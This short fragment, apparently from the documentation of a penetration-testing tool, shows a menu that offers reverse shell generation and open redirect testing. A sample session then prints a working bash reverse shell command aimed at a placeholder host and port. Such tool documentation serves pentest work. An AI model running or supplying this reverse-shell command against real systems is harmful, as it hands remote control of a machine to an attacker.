 [6] Reverse shell generator
[7] Open redirect testing
[C] Clear
[X] Exit
[O] Display Options
[>] SET: 6
[*] Available reverse shells: BASH, PHP, PERL, PYTHON, RUBY, NETCAT, XTERM
[SHEEL-CREATE] [>] Shell: BASH
[BASH] [>] LHOST: 192.168.x.x
[BASH] [>] LPORT: 8080
[SHELL] bash -i >& /dev/tcp/192.168.x.x/8080 0>&1